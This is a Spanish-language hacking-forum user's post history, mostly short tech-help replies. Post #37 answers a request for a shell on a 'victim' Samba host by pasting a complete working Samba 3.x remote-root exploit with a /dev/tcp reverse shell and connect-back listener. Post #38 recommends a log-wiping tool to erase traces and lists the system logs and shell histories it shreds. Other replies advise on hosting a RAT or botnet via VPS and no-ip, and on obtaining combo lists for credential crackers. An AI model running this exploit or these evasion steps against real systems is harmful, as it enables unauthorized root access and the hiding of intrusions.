Te recomiendo las del fabricante alfa network

Esta sección te permite ver todos los mensajes escritos por este usuario. Ten en cuenta que sólo puedes ver los mensajes escritos en zonas a las que tienes acceso en este momento.

#22

Dudas y pedidos generales / Re:Marca con [VIRUS] algunos correos

Enero 15, 2020, 10:07:15 PM

si tu pc no está comprometido, puede estarlo el relay por el que mandes los correos

#23

Underc0de / Re:5/Enero/2020 - 9no aniversario de Underc0de

Enero 05, 2020, 07:55:52 PM

A por muchos años mas...

#24

Análisis y desarrollo de malwares / Re:Spykeyboard – Keylogger que envia los datos a tu Gmail

Enero 05, 2020, 07:48:24 PMNo tienes permitido ver enlaces. Registrate o Entra a tu cuenta

Pero este keylogger es principalmente para Linux, no?

python también puede ser ejecutado en sistemas windows

#25

Dudas y pedidos generales / Re:Me recomiendan libros de Win32 API?

Diciembre 10, 2019, 01:56:22 PM #26

Dudas y pedidos generales / Re:Diccionarios Romper contraseñas

Diciembre 05, 2019, 03:25:17 PM

Si el software que uses para hacer la fuerza bruta puede leer las contraseñas por stdin puedes hacerlo redireccionanado la salida de la tools que te genere el diccionario si es que la misma también permite la opción, que en general si.

Saludos

Enviado desde mi POCOPHONE F1 mediante Tapatalk

Saludos

Enviado desde mi POCOPHONE F1 mediante Tapatalk

#27

Dudas y pedidos generales / Re:Analisis de Maldoc, oletools y Viper Monkey

Noviembre 14, 2019, 11:04:51 PM

Hola

Sería de utilidad que compartas el archivo para poder analizarlo

Sería de utilidad que compartas el archivo para poder analizarlo

#28

Dudas y pedidos generales / Re:panel de control de paginas web windows

Noviembre 09, 2019, 09:47:57 PM

No tienes permitido ver enlaces.

Registrate o Entra a tu cuenta

#29

Dudas y pedidos generales / Re:Problema con Dual Boot en Windows 10

Noviembre 09, 2019, 09:36:09 PM

Hola

Si lo que te preocupan son las cosas de la carrera, seguramente puedas acceder booteando un live ubuntu y accediendo al disco.

La convivencia de W10 y linux no es buena, ya que w10 es agresivo en ese aspecto y desconfigura el grub. Te recomiendo que alternes entre los modos de arranque (uefi y legacy) , quizás iniciando en el otro si te carga el grub o te inicia directamente ubuntu.

Si lo que te preocupan son las cosas de la carrera, seguramente puedas acceder booteando un live ubuntu y accediendo al disco.

La convivencia de W10 y linux no es buena, ya que w10 es agresivo en ese aspecto y desconfigura el grub. Te recomiendo que alternes entre los modos de arranque (uefi y legacy) , quizás iniciando en el otro si te carga el grub o te inicia directamente ubuntu.

#30

Dudas y pedidos generales / Re:duda sobre combo lists y crackers

Noviembre 03, 2019, 02:56:17 PM

Tienes dos opciones

1. Te los haces tú

2. Los compras hechos

En cualquier caso ningún combo-list te garantiza ningún tipo de resultado

1. Te los haces tú

2. Los compras hechos

En cualquier caso ningún combo-list te garantiza ningún tipo de resultado

#31

Dudas y pedidos generales / Re:administar un rat o botnet

Noviembre 02, 2019, 08:15:54 PM

Hola

Que te banneen o no dependerá del proveedor con el que contrates el VPS. El tema de la ip estática lo puedes solucionar con servicios como no-ip

Que te banneen o no dependerá del proveedor con el que contrates el VPS. El tema de la ip estática lo puedes solucionar con servicios como no-ip

#32

Off Topic / Re:#HackTheBox, ¿gente activa?

Octubre 31, 2019, 03:10:17 PM

Hola @shadkz. efectivamente había un grupo de Underc0de pero a día de hoy no tiene actividad

#33

Dudas y pedidos generales / Re:Generar diagrama de nodos a partir de XML

Abril 12, 2019, 04:18:05 PM

Para la visualización puedes usar gephi No tienes permitido ver enlaces.

Registrate o Entra a tu cuenta parseando tu xml con la libreria No tienes permitido ver enlaces.

Registrate o Entra a tu cuenta para python

#34

Dudas y pedidos generales / Re:Bloqueado por razones de seguridad [Gmail]

Julio 24, 2018, 02:36:22 AM

adjuntalo pero usando drive

#35

Dudas y pedidos generales / Re:Crear carpeta en el repositorio de Github

Julio 08, 2018, 10:44:15 PMNo tienes permitido ver enlaces. Registrate o Entra a tu cuenta

@No tienes permitido ver enlaces. Registrate o Entra a tu cuentaNo tienes permitido ver enlaces. Registrate o Entra a tu cuenta

Lo mas fácil que se me ocurre es crear una carpeta vacía y subirla usando la función de arrastrar a través de la web.

Hola, pero lo hago y no me funciona, sera por que la versión de mi navegador es obsoleta: Uso windows xp y me imagino que ese es el problema pero si tu me puedes confirmar que puedes subir archivos con carpetas arrastrándolos te lo agradecería.

- DtxdF

Crea un archivo No tienes permitido ver enlaces. Registrate o Entra a tu cuenta dentro de la carpeta, no te dejara si esta vacia

#36

Dudas y pedidos generales / Re:Crear carpeta en el repositorio de Github

Julio 08, 2018, 12:44:22 AM

Lo mas fácil que se me ocurre es crear una carpeta vacía y subirla usando la función de arrastrar a través de la web.

#37

Dudas y pedidos generales / Re:Acceso a una shell a una víctima con OpenSSH 5.9p1 y Samba 3.6.3

Julio 08, 2018, 12:42:34 AM

Según la página de cvedetails para esa versión de samba no hay nada útil, me refiero a algo que te vaya a dar una shell que será lo que quieres.

Igualmente no todas las vulnerabilidades acaban con CVEs asignados.

Prueba con:

Código: python

Igualmente no todas las vulnerabilidades acaban con CVEs asignados.

Prueba con:

source: http://www.securityfocus.com/bid/55655/info

Samba is prone to an unspecified remote code-execution vulnerability.

An attacker can exploit this issue to execute arbitrary code with root privileges. Failed exploit attempts will cause a denial-of-service condition.

#!/usr/bin/python

#

# finding targets 4 31337z:

# gdb /usr/sbin/smbd `ps auwx | grep smbd | grep -v grep | head -n1 | awk '{ print $2 }'` <<< `echo -e "print system"` | grep '$1'

# -> to get system_libc_addr, enter this value in the 'system_libc_offset' value of the target_finder, run, sit back, wait for shell

# found by eax samba 0day godz (loljk)

from binascii import hexlify, unhexlify

import socket

import threading

import SocketServer

import sys

import os

import time

import struct

targets = [

{

"name" : "samba_3.6.3-debian6",

"chunk_offset" : 0x9148,

"system_libc_offset" : 0xb6d003c0

},

{

"name" : "samba_3.5.11~dfsg-1ubuntu2.1_i386 (oneiric)",

"chunk_offset" : 4560,

"system_libc_offset" : 0xb20

},

{

"name" : "target_finder (hardcode correct system addr)",

"chunk_offset" : 0,

"system_libc_offset" : 0xb6d1a3c0,

"finder": True

}

]

do_brute = True

rs = 1024

FILTER=''.join([(len(repr(chr(x)))==3) and chr(x) or '.' for x in range(256)])

def dump(src, length=32):

result=[]

for i in xrange(0, len(src), length):

s = src[i:i+length]

hexa = ' '.join(["%02x"%ord(x) for x in s])

printable = s.translate(FILTER)

result.append("%04x %-*s %s\n" % (i, length*3, hexa, printable))

return ''.join(result)

sploitshake = [

# HELLO

"8100004420434b4644454e4543464445" + \

"46464346474546464343414341434143" + \

"41434143410020454745424644464545" + \

"43455046494341434143414341434143" + \

"4143414341414100",

# NTLM_NEGOT

"0000002fff534d427200000000000000" + \

"00000000000000000000000000001d14" + \

"00000000000c00024e54204c4d20302e" + \

"313200",

# SESSION_SETUP

"0000004bff534d427300000000080000" + \

"000000000000000000000000ffff1d14" + \

"000000000dff000000ffff02001d1499" + \

"1f00000000000000000000010000000e" + \

"000000706f736978007079736d6200",

# TREE_CONNECT

"00000044ff534d427500000000080000" + \

"000000000000000000000000ffff1d14" + \

"6400000004ff00000000000100190000" + \

"5c5c2a534d425345525645525c495043" + \

"24003f3f3f3f3f00",

# NT_CREATE

"00000059ff534d42a200000000180100" + \

"00000000000000000000000001001d14" + \

"6400000018ff00000000050016000000" + \

"000000009f0102000000000000000000" + \

"00000000030000000100000040000000" + \

"020000000306005c73616d7200"

]

pwnsauce = {

'smb_bind': \

"00000092ff534d422500000000000100" + \

"00000000000000000000000001001d14" + \

"6400000010000048000004e0ff000000" + \

"0000000000000000004a0048004a0002" + \

"002600babe4f005c504950455c000500" + \

"0b03100000004800000001000000b810" + \

"b8100000000001000000000001007857" + \

"34123412cdabef000123456789ab0000" + \

"0000045d888aeb1cc9119fe808002b10" + \

"486002000000",

'data_chunk': \

"000010efff534d422f00000000180000" + \

"00000000000000000000000001001d14" + \

"640000000eff000000babe00000000ff" + \

"0000000800b0100000b0103f00000000" + \

"00b0100500000110000000b010000001" + \

"0000009810000000000800",

'final_chunk': \

"000009a3ff534d422f00000000180000" + \

"00000000000000000000000001001d14" + \

"640000000eff000000babe00000000ff" + \

"00000008006409000064093f00000000" + \

"00640905000002100000006409000001" + \

"0000004c09000000000800"

}

def exploit(host, port, cbhost, cbport, target):

global sploitshake, pwnsauce

chunk_size = 4248

target_tcp = (host, port)

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect(target_tcp)

n = 0

for pkt in sploitshake:

s.send(unhexlify(pkt))

pkt_res = s.recv(rs)

n = n+1

fid = hexlify(pkt_res[0x2a] + pkt_res[0x2b])

s.send(unhexlify(pwnsauce['smb_bind'].replace("babe", fid)))

pkt_res = s.recv(rs)

buf = "X"*20 # policy handle

level = 2 #LSA_POLICY_INFO_AUDIT_EVENTS

buf+=struct.pack('<H',level) # level

buf+=struct.pack('<H',level)# level2

buf+=struct.pack('<L',1)#auditing_mode

buf+=struct.pack('<L',1)#ptr

buf+=struct.pack('<L',100000) # r->count

buf+=struct.pack('<L',20) # array_size

buf+=struct.pack('<L',0)

buf+=struct.pack('<L',100)

buf += ("A" * target['chunk_offset'])

buf+=struct.pack("I", 0);

buf+=struct.pack("I", target['system_libc_offset']);

buf+=struct.pack("I", 0);

buf+=struct.pack("I", target['system_libc_offset']);

buf+=struct.pack("I", 0xe8150c70);

buf+="AAAABBBB"

cmd = ";;;;/bin/bash -c '/bin/bash 0</dev/tcp/"+cbhost+"/"+cbport+" 1>&0 2>&0' &\x00"

tmp = cmd*(816/len(cmd))

tmp += "\x00"*(816-len(tmp))

buf+=tmp

buf+="A"*(37192-target['chunk_offset'])

buf+='z'*(100000 - (28000 + 10000))

buf_chunks = [buf[x:x+chunk_size] for x in xrange(0, len(buf), chunk_size)]

n=0

for chunk in buf_chunks:

if len(chunk) != chunk_size:

#print "LAST CHUNK #%d" % n

bb = unhexlify(pwnsauce['final_chunk'].replace("babe", fid)) + chunk

s.send(bb)

else:

#print "CHUNK #%d" % n

bb = unhexlify(pwnsauce['data_chunk'].replace("babe", fid)) + chunk

s.send(bb)

retbuf = s.recv(rs)

n=n+1

s.close()

class connectback_shell(SocketServer.BaseRequestHandler):

def handle(self):

global do_brute

print "\n[!] connectback shell from %s" % self.client_address[0]

do_brute = False

s = self.request

import termios, tty, select, os

old_settings = termios.tcgetattr(0)

try:

tty.setcbreak(0)

c = True

while c:

for i in select.select([0, s.fileno()], [], [], 0)[0]:

c = os.read(i, 1024)

if c:

if i == 0:

os.write(1, c)

os.write(s.fileno() if i == 0 else 1, c)

except KeyboardInterrupt: pass

finally: termios.tcsetattr(0, termios.TCSADRAIN, old_settings)

return

class ThreadedTCPServer(SocketServer.ThreadingMixIn, SocketServer.TCPServer):

pass

if len(sys.argv) != 6:

print "\n {*} samba 3.x remote root by kd(eax)@ireleaseyourohdayfuckyou {*}\n"

print " usage: %s <targethost> <targetport> <myip> <myport> <target>\n" % (sys.argv[0])

print " targets:"

i = 0

for target in targets:

print " %02d) %s" % (i, target['name'])

i = i+1

print ""

sys.exit(-1)

target = targets[int(sys.argv[5])]

server = ThreadedTCPServer((sys.argv[3], int(sys.argv[4])), connectback_shell)

server_thread = threading.Thread(target=server.serve_forever)

server_thread.daemon = True

server_thread.start()

while do_brute == True:

sys.stdout.write("\r{+} TRYING EIP=\x1b[31m0x%08x\x1b[0m OFFSET=\x1b[32m0x%08x\x1b[0m" % (target['system_libc_offset'], target['chunk_offset']))

sys.stdout.flush()

exploit(sys.argv[1], int(sys.argv[2]), sys.argv[3], sys.argv[4], target)

if "finder" in target:

target['chunk_offset'] += 4

else:

target['system_libc_offset'] += 0x1000

if "finder" in target:

print \

"{!} found \x1b[32mNEW\x1b[0m target: chunk_offset = ~%d, " \

"system_libc_offset = 0x%03x" % \

(target['chunk_offset'], target['system_libc_offset'] & 0xff000fff)

while 1:

time.sleep(999)

server.shutdown() #38





Hacking / Log-killer. Limpiando logs en Windows y Linux

Julio 06, 2018, 01:08:29 PM

Buenas,

En esta entrada recomendare una herramienta que puede ser bastante útil en según qué situaciones..

Lo que hace la herramienta como su propio nombre indica es eliminar logs donde pueda haber quedado algún rastro de nuestras acciones.

La herramienta se puede descargar desde el repositorio oficial de github: No tienes permitido ver enlaces. Registrate o Entra a tu cuenta

La parte windows es un .bat y la parte linux es PHP.

En el borrado de Linux lo hace de forma segura a usando el comando shred.

Los ficheros que elimina son los siguientes:

Código: php

Saludos

En esta entrada recomendare una herramienta que puede ser bastante útil en según qué situaciones..

Lo que hace la herramienta como su propio nombre indica es eliminar logs donde pueda haber quedado algún rastro de nuestras acciones.

La herramienta se puede descargar desde el repositorio oficial de github: No tienes permitido ver enlaces. Registrate o Entra a tu cuenta

La parte windows es un .bat y la parte linux es PHP.

En el borrado de Linux lo hace de forma segura a usando el comando shred.

Los ficheros que elimina son los siguientes:

"/var/log/yum.log",

"/var/log/wtmp",

"/var/log/utmp",

"/var/log/secure",

"/var/log/mysqld.log",

"/var/log/boot.log",

"/var/log/lighttpd",

"/var/log/httpd/",

"/var/log/qmail/",

"/var/log/maillog",

"/var/log/cron.log",

"/var/log/kern.log",

"/var/log/auth.log",

"/var/log/message",

"/var/log/lastlog",

"/var/adm/lastlog",

"/usr/adm/lastlog",

"/var/log/lastlog",

"/etc/utmp",

"/etc/wtmp",

"/var/adm",

"/var/log",

"/var/logs",

"/var/run/utmp",

"/var/apache/log",

"/var/apache/logs",

"/usr/local/apache/log",

"/usr/local/apache/logs",

"/root/.bash_logout",

"/root/.bash_history",

"/root/.ksh_history",

"/tmp/logs",

"/opt/lampp/logs/access_log",

"/var/log/nginx/access.log",

"/logs/agent_lo",

"/logs/referer_log",

"/logs/access_log",

"/var/log/apache2",

"/var/log/wtmp"

Saludos

#39

Bugs y Exploits / Re:Explotación del Heap a través de la macro UNLINK (TUTORIAL)

Junio 14, 2018, 01:11:27 PM

Muy buen post @No tienes permitido ver enlaces.

Registrate o Entra a tu cuenta , espero que traigas mas material de esta calidad al foro.

Sobre lo que preguntas de explotacion de kernel windows, echale un ojo al curso de IDA de Ricardo Narvaja que hay una serie de capitulos sobre ese tema.

Saludos.

Sobre lo que preguntas de explotacion de kernel windows, echale un ojo al curso de IDA de Ricardo Narvaja que hay una serie de capitulos sobre ese tema.

Saludos.

#40





Noticias Informáticas / Re:GitLab ofrece planes pago (de hasta 99 dólares al mes) gratis para open source

Junio 06, 2018, 04:03:31 PM

Dejo esto por aqui y me retiro lentamente...